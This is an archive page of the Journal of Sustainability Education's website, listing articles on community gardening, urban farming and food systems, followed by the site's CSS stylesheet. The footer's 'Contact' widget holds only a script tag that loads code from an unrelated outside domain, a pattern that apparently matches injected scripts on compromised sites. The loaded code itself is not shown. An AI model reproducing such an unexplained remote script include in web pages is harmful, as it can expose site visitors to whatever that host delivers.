	<li><a href='https://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="https://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="https://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

		<div id="hpcontent">
	
		<div id="archivetitle">Archive: <span style="color: #282c4f"></span></div><br />
			
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-170x170.png 170w, https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-32x32.png 32w, https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-50x50.png 50w, https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-64x64.png 64w, https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-96x96.png 96w, https://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/reciprocity-and-love-in-a-garden_2023_03/" rel="bookmark" title="Permanent Link to Reciprocity and Love in a Garden">Reciprocity and Love in a Garden</a></h1>
					<span class="author">By Rosemary Logan </span><br />
					<p>Abstract: Finding love and reciprocity in the garden during challenging times by growing community-based learning experiences. </p>
					<a href="https://www.susted.com/wordpress/content/reciprocity-and-love-in-a-garden_2023_03/" rel="bookmark" title="Reciprocity and Love in a Garden" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/planting-more-than-just-veggies-student-created-plans-for-a-sustainable-urban-farm_2017_06/" rel="bookmark" title="Permanent Link to Planting More than Just Veggies: Student-Created Plans for a Sustainable Urban Farm">Planting More than Just Veggies: Student-Created Plans for a Sustainable Urban Farm</a></h1>
					<span class="author">By Daniela Shebitz, Sergio Capozzi and Jackie Park Albaum </span><br />
					<p>We present a non-formal learning experience between Kean University students and Groundwork Elizabeth that draws upon the ecologically renewing and civically engaging mission of renewable agriculture. Under increasing urbanization pressure in the New York Metropolitan Area, Groundwork Elizabeth emerged as a nonprofit organization dedicated to address challenges of food security and environmental degradation. During the spring of 2015, 17 students in the School of Environmental and Sustainability Sciences at Kean University created a plan for the design and management of the Liberty Hall Farm, which Groundwork Elizabeth manages. The capstone students worked on six projects that were proposed by the Groundwork Elizabeth: 1) permaculture design, 2) water management, 3) soil management, 4) a medicinal plant garden design and implementation, 5) an online farm records tracking system, and 6) education curricula for primary and secondary schools visiting the farm. A summary of these actions and the project outcomes are presented. </p>
					<a href="https://www.susted.com/wordpress/content/planting-more-than-just-veggies-student-created-plans-for-a-sustainable-urban-farm_2017_06/" rel="bookmark" title="Planting More than Just Veggies: Student-Created Plans for a Sustainable Urban Farm" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/organizing-alternative-food-futures-in-the-peripheries-of-the-industrial-food-system_2017_05/" rel="bookmark" title="Permanent Link to Organizing Alternative Food Futures in the Peripheries of the Industrial Food System">Organizing Alternative Food Futures in the Peripheries of the Industrial Food System</a></h1>
					<span class="author">By Sam Grant </span><br />
					<p>This article tells the story of two examples of local food systems initiatives involving the author, his students, and a diversity of community stakeholders. The focus is on an approach to local food systems work that builds local capacity and consciousness to create regenerative and transformative food systems. It briefly highlights a few of the many challenges that consistently show up in such work. The article encourages a transdisciplinary, intercultural, transformative approach to sustainability education and regenerative agriculture. As we face the complex socio-ecological challenges of the twenty-first century, an important opening emerges for sustainability educators and agroecologists to amplify the edges of socio-ecological consciousness and capacity and direct in sight and commitment toward action that best regenerates soil, ecosystems, communities and nourishes mutually sustainable futures.</p>
					<a href="https://www.susted.com/wordpress/content/organizing-alternative-food-futures-in-the-peripheries-of-the-industrial-food-system_2017_05/" rel="bookmark" title="Organizing Alternative Food Futures in the Peripheries of the Industrial Food System" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2015/11/Urbick-Thumbnail-170x170.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2015/11/Urbick-Thumbnail-170x170.jpg 170w, https://www.susted.com/wordpress/wp-content/uploads/2015/11/Urbick-Thumbnail-32x32.jpg 32w, https://www.susted.com/wordpress/wp-content/uploads/2015/11/Urbick-Thumbnail-64x64.jpg 64w, https://www.susted.com/wordpress/wp-content/uploads/2015/11/Urbick-Thumbnail-96x96.jpg 96w, https://www.susted.com/wordpress/wp-content/uploads/2015/11/Urbick-Thumbnail-128x128.jpg 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/book-review-the-forest-garden-greenhouse-by-jerome-osentowski_2015_11/" rel="bookmark" title="Permanent Link to Book Review: The Forest Garden Greenhouse by Jerome Osentowski">Book Review: The Forest Garden Greenhouse by Jerome Osentowski</a></h1>
					<span class="author">By Tracey Urbick </span><br />
					<p>Abstract: Book review of The Forest Garden Greenhouse by Jerome Osentowski. </p>
					<a href="https://www.susted.com/wordpress/content/book-review-the-forest-garden-greenhouse-by-jerome-osentowski_2015_11/" rel="bookmark" title="Book Review: The Forest Garden Greenhouse by Jerome Osentowski" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
				
			
		</div>
	</div>
	<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	
<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="https://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="https://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="https://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="https://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="https://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.susted.com/wordpress/wp-content/themes/jse/style.css
body_size: 10978
content:
/*
Theme Name: JSE
Theme URI: http://www.jsedimensions.org/
Description: WordPress theme developed for the Journal of Sustainability Education.
Version: 1
Author: RubyStudio
Author URI: http://rubystudio.com/
*/

/*	Global
----------------------------------------- */
body {
	font-size: 16px;
	font-family: Georgia, Times, Serif;
	line-height: 160%;
	background: #ffffff;
	color: #000000;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
}


/*	Positioning Elements
----------------------------------------- */
#container {
	width: 1000px;
	margin: 0px;
	padding: 0px;
}

#leftcolumn {
	position: relative; 
	float: left;
	width: 700px;
	margin: 0px;
	padding: 0px;
}

#rightcolumn {
	position: relative; 
	float: left;
	width: 285px;
	margin-left: 15px;
	padding: 0px;
}
	
#header {
	margin: 0px;
	padding: 0px;
	background: #282c4f url('images/headerbg.png') no-repeat top left;
	height: 240px;
	overflow: hidden;	
}

#logoimg 	{
	margin: 130px 0px 0px 20px;
	height: 93px;
	width: 642px;
}

#footer {
	clear: both;
	background:transparent url('images/thickdoublelines.png') repeat-x left top;	border: none;
	font-size: 11px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	padding: 15px;
}


/*	Navigation
----------------------------------------- */

#navigation {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	background:transparent url('images/thickdoublelines.png') repeat-x left bottom;
	height: 35px;
	padding: 0;
	margin: 0;
}

#navigation img {
	border: 0;
}

#nav {
	padding: 0;
	margin: 0;
	float:left;
	position:relative;
}
#nav li {
	padding: 0;
	float:left;
	position:relative;
	list-style:none;
	height: 25px; 
}

#nav li a, #nav li.current_page_item:hover a {height:20px;padding:0; margin:0; display:block;}

#nav li a:hover {color:#282c4f;}

#nav li.current_page_item:hover, #nav li.current_page_item a, #nav li.current_page_item:hover a {
	color:#282c4f;
	background-color:white;
	text-decoration:none;
	cursor:default;
}

#nav li.current_page_item ul li.page_item:hover a,
#nav li.current_page_item ul li.page_item a:hover,
.paged #nav li.current_page_item:hover,
.paged #nav li.current_page_item:hover a {color:#282c4f;cursor:pointer;}

#nav li:hover a,
#nav li ul li:hover a {color:#2b9ca4}

#nav li ul,
#nav li.page_item ul li ul {
	display:none; 
	padding-bottom: 10px;
	background: #ffffff url('images/thickdoublelines.png') repeat-x left bottom;
	border-left: solid 1px #282c4f;;
	border-right: solid 1px #282c4f;;
}

#nav li ul li {
	padding-left: 5px; 
	margin: 0; 
	font-size:11px; 
	font-weight:bold; 
	background: white;
}

#nav li:hover ul li a:hover {color:#282c4f;} 

#nav li ul li a {
	padding:2px 0px 5px 0px;
	margin:0;
	display:block;
	border:none;
}

#nav li:hover ul {
	display:block;
	position:absolute;
	left:0;
	top:23px;
	z-index:12
}


.navtopics {display: block; width: 80px; margin:7px 10px 0 20px;}
.navtopics ul li {width: 90px;}

.navgeo {display: block; width: 115px; margin:7px 10px 0 15px;}
.navgeo ul li {width: 100px;}

.navedsettings {display: block; width: 180px; margin:7px 10px 0 15px;}
.navedsettings ul li {width: 160px;}

.navarchives {display: block; width: 100px; margin:7px 10px 0 15px;}
.navarchives ul li {width: 100px;}

.navabout {display: block; width: 80px; margin:7px 10px 0 15px;}
.navabout ul li {width: 90px;}


/*	Left Column
----------------------------------------- */

#leftcolumn .content {
	padding: 20px;
}

h1 {
	font-size: 2.2em;
	line-height: 120%;
	font-weight: normal;
	margin: 0px; 
	padding: 5px 0px 10px 0px;
}

.entry a {text-decoration: underline;}

.author {color:#777777; font-style: italic;}

.date {font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}

.socialwrap {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}
.tags {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px;}


/*	Home Page / Archive Pages
----------------------------------------- */

#hpcontent {
	margin: 20px 0 0 0;
	line-height: 130%;
}

h1.hptitle {
	font-size: 1.6em;
	margin: 0;
	padding: 0;
}

.hppost {
	clear: both; 
	margin-right: 10px;
}

.hpimage {
	position: relative; 
	float: left;
	padding: 0px;
	margin:0px;
	border:0;
	width: 170px;
}

.hpentry {
	margin: 0 0 30px 185px;
	font-size: 14px;
	width: 480px;
	clear: none;
}

.hpentry p {
	margin: 0;
	padding: 0;
}

.hptitle a {
	color: #282c4f;
}

.articlelink {
	font-weight: bold;
	font-family: verdana, arial, sans-serif;
	font-size: 10px;
	text-transform: uppercase;
}


#archivetitle {
	font-size: 2em;
	font-family: helvetical, arial, sans-serif;
	margin: 30px 0 10px 185px;
	color: #777777;
}

.translation{
	margin-top: 10px;
}

/*	Right Column
----------------------------------------- */

#rightcolumn {
	font-size: 11px;
	font-family: verdana, arial, sans-serif;
	line-height: 140%;
	color: #777777;
}

#rightcolumn h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
	background:transparent url('images/doublelines.png') repeat-x left top;
}

#rightcolumn h2.scholarlytitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
}

#rightcolumn  li { list-style:none;}

.textwidget {padding: 10px 0px 10px 0px;}

#scholarlylinks {
	background-color:#f1f5f6;
	padding: 10px;
}

.widget_search label { display: none; }

.widget_search {margin: 0px 0px 10px 0px; padding: 15px 0px 15px 0px; background:transparent url('images/doublelines.png') repeat-x left bottom; width:285px}

.widget_search #s {border: solid 1px #282c4f; width: 200px; height: 20px; margin: 0px;}

.widget_search #searchsubmit {border: 0px; color: #2b9ca4; font-size:11px; font-weight: bold; text-transform:uppercase; font-family: arial, helvetica, sans-serif; padding-top: 5px; background-color: transparent; }


#rightcolumn ul, #rightcolumn ol {
	margin: 0;
	padding: 0;
	}

#rightcolumn ul li {
	list-style-type: none;
	list-style-image: none;
	}

.entry_author_image img {
	position: relative; float: left;
	margin: 0 10px 5px 0px;
	border:0;
}

.entry_author_image p {
	margin: 0;
	padding: 0;
}

.blogroll li {
	margin-bottom: 10px;

}

#post_author_profile img {
	margin-right: 5px; 
	position: relative; float: left;
}

/*  Footer
---------------------------------------- */

#footer {
	line-height: 170%;
}

#footer ul, #footer ol {
	margin: 0;
	padding: 0;
	}

#footer ul li {
	list-style-type: none;
	list-style-image: none;
	position: relative; 
	float: left;
	margin: 0p 10px 0px 10px;
	}

#footer ul li.widget {
	width: 350px;
}	

#footer ul li ul li {
	line-height: 140%;	
}	

